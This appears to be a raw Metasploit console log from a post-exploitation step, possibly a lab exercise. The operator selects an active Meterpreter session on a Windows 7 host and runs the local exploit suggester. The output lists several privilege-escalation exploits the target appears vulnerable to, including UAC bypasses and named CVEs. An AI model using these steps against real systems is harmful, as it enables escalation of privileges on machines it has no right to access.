 msf6 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf6 post(multi/recon/local_exploit_suggester) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
8 meterpreter x64/windows PINGER\win7 @ WIN7 172.17.0.10:7777 -> 123.113.83.149:1291 (10.0.2.8)
msf6 post(multi/recon/local_exploit_suggester) > set session 8
session => 8
msf6 post(multi/recon/local_exploit_suggester) > exploit
[*] 10.0.2.8 - Collecting local exploits for x64/windows...
[*] 10.0.2.8 - 26 exploit checks are being tried...
[+] 10.0.2.8 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 10.0.2.8 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
[+] 10.0.2.8 - exploit/windows/local/cve_2019_1458_wizardopium: The target appears to be vulnerable.
[+] 10.0.2.8 - exploit/windows/local/cve_2020_1054_drawiconex_lpe: The target appears to be vulnerable.
[+] 10.0.2.8 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.0.2.8 - exploit/windows/local/ms16_014_wmi_recv_notif: The target appears to be vulnerable.
[+] 10.0.2.8 - exploit/windows/local/virtual_box_opengl_escape: The service is running, but could not be validated
.
[*] Post module execution completed